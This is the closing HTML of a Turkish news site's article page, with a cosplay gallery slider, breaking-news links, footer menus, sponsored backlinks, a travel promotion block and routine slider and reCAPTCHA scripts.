<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/sirinevler-hurdaci-aymetal-hurdacilik.html" title="Şirinevler Hurdacı | Aymetal Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" alt="Şirinevler Hurdacı | Aymetal Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Şirinevler Hurdacı | Aymetal Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/bayrampasa-hurdaci-bayrampasa-hurda-fiyatlari-uray-hurdacilik.html" title="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık">
<img src="https://birhaber.net/wp-content/uploads/2026/01/u146-1.jpg" alt="Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık" width="80" height="50"/>
<strong><beynsoft class="cizgili">Bayrampaşa Hurdacı | Bayrampaşa Hurda Fiyatları – Uray Hurdacılık</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap.html" title="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" width="80" height="50"/>
<strong><beynsoft class="cizgili">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi.html" title="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi">
<img src="https://birhaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" alt="Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi" width="80" height="50"/>
<strong><beynsoft class="cizgili">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda.html" title="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda">
<img src="https://birhaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" alt="Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda" width="80" height="50"/>
<strong><beynsoft class="cizgili">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

	
</div>


<div class="sil"></div>




</div>

<div class="sil"></div>
</div>
</div>
<div style="width:100%; height: 40px; line-height: 40px; overflow: hidden; background: #313232; position:relative; z-index: 99;">
<div style="width: 1000px; height: auto; overflow:hidden; padding: 0px; margin: 0px auto;">
<div class="menu-footer-container"><ul id="menu-footer-1" class="fmenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div>	
<div style="margin: 0px 0px 0px 0px;float:left;width:128px;">
 
	 
		<a style=" background: #fff; margin: 5px; padding: 7px 6px; " href="https://bookingturkey.ru/" rel="dofollow" title="Kürtçe Kitaplar"><img style="width: 50px" src="https://bookingturkey.ru/wp-content/uploads/2022/02/booking-turkey-logo-1.jpg" alt="Экскурсии в Турции Экскурсии в Турции 2025" title="Экскурсии в Турции Экскурсии в Турции 2025"></a>

<div class="footerFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="footerTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="footerGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
</div>
</div>

<footer>
<div style="width: 980px; height: auto; overflow:hidden; padding: 10px; margin: 0px auto;">
<div class="footerSol">
<div class="menu-anamenu-container"><ul id="menu-anamenu-1" class="footerMenu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J0Sbq95r2_QFYPdCz-Om4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728122159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>